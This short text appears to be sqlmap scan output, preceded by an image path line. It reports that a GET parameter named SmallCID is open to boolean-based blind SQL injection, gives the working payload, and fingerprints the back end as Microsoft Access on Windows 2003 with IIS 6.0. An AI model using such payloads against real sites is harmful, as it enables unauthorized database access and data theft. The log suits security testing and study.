 ---
Place: GET
Parameter: SmallCID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SmallCID=12 AND 5675=5675
---
[17:03:04] [INFO] testing MySQL
[17:03:04] [WARNING] the back-end DBMS is not MySQL
[17:03:04] [INFO] testing Oracle
[17:03:04] [WARNING] the back-end DBMS is not Oracle
[17:03:04] [INFO] testing PostgreSQL
[17:03:04] [WARNING] the back-end DBMS is not PostgreSQL
[17:03:04] [INFO] testing Microsoft SQL Server
[17:03:04] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:03:04] [INFO] testing SQLite
[17:03:05] [WARNING] the back-end DBMS is not SQLite
[17:03:05] [INFO] testing Microsoft Access
[17:03:05] [INFO] confirming Microsoft Access
[17:03:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access